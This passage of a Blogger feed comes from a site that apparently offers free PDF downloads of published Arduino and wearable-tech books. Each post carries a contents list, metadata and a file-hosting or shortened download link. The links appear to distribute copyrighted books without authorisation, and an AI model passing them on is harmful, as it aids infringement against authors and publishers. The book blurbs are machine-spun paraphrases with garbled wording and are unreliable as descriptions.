\/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 1: What Is Arduino and Where Did It Come From?\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 2: Finding Your Board and Your Way Around It.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 3: Downloading and Installing Arduino.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 4: Blinking an LED.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 5: Tools of the Trade.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 6: A Primer on Electricity and Circuitry.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 7: Basic Sketches: Inputs, Outputs, and Communication.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 8: More Basic Sketches: Motion and Sound.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 9: Learning by Example.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 10: Soldering On.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 11: Getting Clever with Code.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 12: Common Sense with Common Sensors.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 13: Becoming a Specialist with Shields and Libraries.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 14: Sensing More Inputs and Controlling More Outputs.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 15: Multiplying Your Outputs with I2C.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 16: Getting to Know Processing.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 17: Processing the Physical World.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 18: Ten Places to Learn More about Arduino.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 19: Ten Great Shops to Know.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nChapter 20: Ten Places to Find Parts and Components.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nTitle: Arduino For Dummies.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nSize: 53.3 Mb\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nPages: 459\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nYear: 2013.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv style=\"direction: ltr;\"\u003E\nAuthor: John Nussey.\u003C\/div\u003E\u003Cdiv style=\"direction: ltr;\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgiWPg7lcJbdXJfLB\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1189606628032641746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1189606628032641746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/arduino-for-dummies-download-pdf.html","title":"Arduino For Dummies Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWvwlOpr1AI1CPUNZ_6wBZuO2e517FlcHqSNv-tiGUwNTTpFf4BrAGRVW1h86phqaFppZC_vyRPlmnlGzWYLq_auD5RIywdorM4m7fp58sPb5pIC4T2KzUTi6McOKuNyS7TKlEnhGrp-N9\/s72-c\/Arduino-For-Dummies-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8705446906334668688"},"published":{"$t":"2020-05-05T01:32:00.002+01:00"},"updated":{"$t":"2022-04-16T10:17:47.294+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Wearable Projects Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Wearable Projects\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Wearable Projects\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWM-BX5HQ8EANn6NAsq_aqgwAKsxjabtDieE-ej9w32EjRS-Dbc560LoUxOd7SdqOrsHh8YyhydbcqatZyR5gRDFF1vA-gkQg88tRPxsc6oZiD_ZLd3B_bA_NX-4fQTj0WszBeCWVRg65x\/s1600\/Arduino-Wearable-Projects-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino Wearable Projects pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWM-BX5HQ8EANn6NAsq_aqgwAKsxjabtDieE-ej9w32EjRS-Dbc560LoUxOd7SdqOrsHh8YyhydbcqatZyR5gRDFF1vA-gkQg88tRPxsc6oZiD_ZLd3B_bA_NX-4fQTj0WszBeCWVRg65x\/s640\/Arduino-Wearable-Projects-bookbenefits.jpg\" title=\"Download Arduino Wearable Projects pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino Wearable Projects.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThis book furnishes you with the abilities and comprehension to make your own wearable tasks. The book covers different model boards good with the Arduino stage and is reasonable for making wearable activities. Every section covers a task where information and abilities are steadily presented, making the book appropriate for a wide range of perusers.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: First Look and Blinking Lights.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Working with Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Bike Gloves.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: LED Glasses.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Where in the World Am I?\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Hands-on with NFC.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Hands-on BLE.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: On the Wi-ly.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Time to Get Smart.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Wearable Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 10.8 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 218.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2015\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Tony Olsson.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgg2FsxAIg7lJACXq\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8705446906334668688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8705446906334668688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/05\/arduino-wearable-projects-download-pdf.html","title":"Arduino Wearable Projects Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWM-BX5HQ8EANn6NAsq_aqgwAKsxjabtDieE-ej9w32EjRS-Dbc560LoUxOd7SdqOrsHh8YyhydbcqatZyR5gRDFF1vA-gkQg88tRPxsc6oZiD_ZLd3B_bA_NX-4fQTj0WszBeCWVRg65x\/s72-c\/Arduino-Wearable-Projects-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5819088994707744519"},"published":{"$t":"2020-04-26T03:40:00.002+01:00"},"updated":{"$t":"2022-04-11T23:34:35.353+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Networking Download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EArduino Networking\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Networking\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3HzQeq8J2EN6YTyW_B02ELWqgwMJV69I6N0iT2YLvonOTT_sO52e0xwr60a9hx-C-7mhBtEYybyAWbnQMmGuBLxH_YTz2SQSzwuIbuiy-GBYCc4ACKM5kxJAf7ceGbkzfigPRqd_I6qs\/s1600\/Arduino-Networking-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Arduino Networking pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3HzQeq8J2EN6YTyW_B02ELWqgwMJV69I6N0iT2YLvonOTT_sO52e0xwr60a9hx-C-7mhBtEYybyAWbnQMmGuBLxH_YTz2SQSzwuIbuiy-GBYCc4ACKM5kxJAf7ceGbkzfigPRqd_I6qs\/s640\/Arduino-Networking-bookbenefits.jpg\" title=\"Download Arduino Networking pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EArduino Networking\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nThis book is committed to the individuals who need to make their system related tasks utilizing the Arduino stage. You'll have the option to make energizing tasks that associate with your nearby system and the web. You'll require some fundamental aptitude in gadgets and web programming dialects. You will likewise need to know the nuts and bolts of the Arduino framework as undertakings principally manage the systems administration parts of Arduino Ethernet assurance.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Discover the Arduino Ethernet Shield.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Sending Data to a Web Server.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Data Logging Station.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Controlling Objects from Anywhere.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Internet of Things with Xively.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Logging Data in Google Docs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: Arduino Networking\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize: 3.38 Mb\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages: 187\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat: PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2014\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Marco Schwartz\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\"https:\/\/1drv.ms\/b\/s!Ajk7JVKT-x4fgX75uih0tBfHRC0W\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5819088994707744519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5819088994707744519"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/04\/arduino-networking-download-pdf.html","title":"Arduino Networking Download pdf"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ3HzQeq8J2EN6YTyW_B02ELWqgwMJV69I6N0iT2YLvonOTT_sO52e0xwr60a9hx-C-7mhBtEYybyAWbnQMmGuBLxH_YTz2SQSzwuIbuiy-GBYCc4ACKM5kxJAf7ceGbkzfigPRqd_I6qs\/s72-c\/Arduino-Networking-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6972207230669541333"},"published":{"$t":"2020-04-26T03:04:00.001+01:00"},"updated":{"$t":"2020-06-26T01:03:35.668+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Practical Fashion Tech Download pdf"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EPractical Fashion Tech\u003C\/span\u003E pdf\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EPractical Fashion Tech\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFmGlyrg5dtOSEtDKUbQJY8E55Y-slQLvYGrkFxzyJFG10Z7kx64frzzJ3j-sPJtCwtBvqijsgtkkLrcvXgRSpotwXSK0-fQxfv3X4ku0vcFHVcBE1KknMUpL0ngh025fxm4sbSV2pu7iQ\/s1600\/Practical-Fashion-Tech-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Practical Fashion Tech pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFmGlyrg5dtOSEtDKUbQJY8E55Y-slQLvYGrkFxzyJFG10Z7kx64frzzJ3j-sPJtCwtBvqijsgtkkLrcvXgRSpotwXSK0-fQxfv3X4ku0vcFHVcBE1KknMUpL0ngh025fxm4sbSV2pu7iQ\/s640\/Practical-Fashion-Tech-bookbenefits.jpg\" title=\"Download Practical Fashion Tech pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EPractical Fashion Tech\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: blue; font-weight: bold;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nStyle innovation may require abilities in configuration, design making, sewing, hardware and perhaps 3D printing. Other than specialized aptitudes, making a decent ensemble or frill likewise requires knowing the elusive things of what makes a decent outfit. This book is a cooperation between specialists, a veteran educator, a style planner, and a choreographer. Whether or not you originate from the dramatic, fitting or hardware division, the creators will assist you with beginning with different aptitudes you need.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Fashion Tech.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Practical Costume Design.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: How to Sew.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Making and Using Sewing Patterns.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Wearable Tech Electronics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Programming Wearables.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Your First Project.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Sensors and Other Hardware.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: 3D Printing.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: The Importance of Planning.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Two Bigger Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Other Technologies.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: A Look Ahead.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Practical Fashion Tech: Wearable Technologies for Costuming, Cosplay, and Everyday.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 15.0 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 276.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2016.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Joan Horvath and Lyn Hoge, Rich Cameron.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/2OTQlfJ\" target=\"_blank\"\u003Edownload\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6972207230669541333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6972207230669541333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/04\/practical-fashion-tech-download-pdf.html","title":"Practical Fashion Tech Download pdf"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFmGlyrg5dtOSEtDKUbQJY8E55Y-slQLvYGrkFxzyJFG10Z7kx64frzzJ3j-sPJtCwtBvqijsgtkkLrcvXgRSpotwXSK0-fQxfv3X4ku0vcFHVcBE1KknMUpL0ngh025fxm4sbSV2pu7iQ\/s72-c\/Practical-Fashion-Tech-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-615783209273990087"},"published":{"$t":"2020-04-23T02:09:00.001+01:00"},"updated":{"$t":"2022-04-16T09:39:04.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Beginning Sensor Networks with Arduino and Raspberry Pi download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: red;\"\u003EBeginning Sensor Networks with Arduino and Raspberry Pi\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EBeginning Sensor Networks with Arduino and Raspberry Pi\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEIc34MYls9cXnFLLOlnK1sNK6Sy2V3o-otuW2wVc_03g8BDUKeDBnY7q5cdpvSx0mdfhEPzatuCcOYPLJCO3sHztjnj7Z0ah6AqtKWCorsK1c-RwxZfSskrqX8Od_RT9oiQdqDkG6tqdg\/s1600\/Beginning-Sensor-Networks-with-Arduino-and-Raspberry-Pi-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Beginning Sensor Networks with Arduino and Raspberry Pi pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEIc34MYls9cXnFLLOlnK1sNK6Sy2V3o-otuW2wVc_03g8BDUKeDBnY7q5cdpvSx0mdfhEPzatuCcOYPLJCO3sHztjnj7Z0ah6AqtKWCorsK1c-RwxZfSskrqX8Od_RT9oiQdqDkG6tqdg\/s640\/Beginning-Sensor-Networks-with-Arduino-and-Raspberry-Pi-bookbenefits.jpg\" title=\"Download Beginning Sensor Networks with Arduino and Raspberry Pi pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\n\u003Cb\u003EBeginning Sensor Networks with Arduino and Raspberry Pi.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBeginning with sensor systems utilizing Arduino and Raspberry Pi, it shows you how to make sensor systems utilizing the Arduino, Raspberry Pi, and XBee 